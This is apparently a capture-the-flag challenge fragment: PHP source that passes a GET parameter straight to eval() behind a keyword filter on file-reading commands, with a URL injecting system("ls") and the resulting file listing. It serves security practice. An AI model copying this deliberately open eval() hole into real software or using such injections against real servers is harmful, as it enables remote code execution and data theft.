 不安全 www.henuctf.com:2088/1126/?Rem=system("ls");
<?php
//flag in flag
error_reporting(0);
show_source(__FILE__);
if (isset($_GET['Rem'])){
$Ram=$_GET['Rem'];
if(preg_match("/(more|less|flag|head|nl|tail|tac|cat|rm|cp|mv|\*|\{)/i", $Ram)){
die("<strong><center>总之就是非常可爱</center></strong>");
}
$a = eval($Ram);
}else{
echo "<script>alert('爬爬爬我最会爬了')</script>";
}
flag index.php